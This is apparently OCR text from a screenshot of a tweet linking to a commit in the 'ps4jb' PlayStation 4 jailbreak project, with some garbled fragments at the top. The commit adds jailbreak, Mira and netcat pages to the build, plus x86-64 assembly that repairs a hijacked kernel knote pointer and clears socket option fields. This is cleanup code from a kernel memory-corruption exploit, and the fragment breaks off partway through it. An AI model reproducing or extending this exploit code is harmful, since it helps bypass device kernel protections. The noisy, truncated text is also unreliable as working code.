 Stable jailbreak · sleirsgoevy/ps4j
Smug Nia :3 on Twitter: "zecoxao
github.com/sleirsgoevy/ps4jb/commit/e6c3d85c69720409d4f7e07a3025bb05b7052b5b
IQ
ABP
3
36 43 cp 8cc/bad_hoist/rop/rop.js build/common/
37 44 cp 8cc/bad_hoist/dumps/syscalls.txt build/common/syscalls.js
38 45 cp 8cc/build/syscall_names.txt build/common/syscalls2.js
39 - cp ../index.html build/
46 + cp ../index.html ../jb.html ../mira.html ../netcat.html build/
66 src/inline.asm
... ... @@ -0,0 +1,66 @@
1 + use64
2 + start:
3 + lea r8, [rel start]
4 + ; fix knote
5 + mov rax, [r8+4064] ; real kn_fop
6 + mov [rdi+104], rax
7 + ; cleanup
8 + mov r9, [gs:0] ; struct thread
9 + mov r9, [r9+8] ; struct proc
10 + mov r9, [r9+0x48] ; struct filedesc
11 + mov r9, [r9] ; fd_ofiles
12 + mov eax, [r8+4084] ; master_sock
13 + mov r10, [r9+8*rax] ; struct file
14 + mov r10, [r10] ; struct socket
15 + mov r10, [r10+24] ; pcb
16 + mov r10, [r10+280] ; pktopts
17 + mov qword [r10+16], 0 ; pktinfo
18 + mov eax, [r8+4088] ; overlap_sock
19 + mov r10, [r9+8*rax] ; struct file
20 + mov r10, [r10] ; struct socket
21 + mov r10, [r10+24] ; pcb
22 + mov r10, [r10+280] ; pktopts
23 + mov qword [r10+104], 0 ; rthdr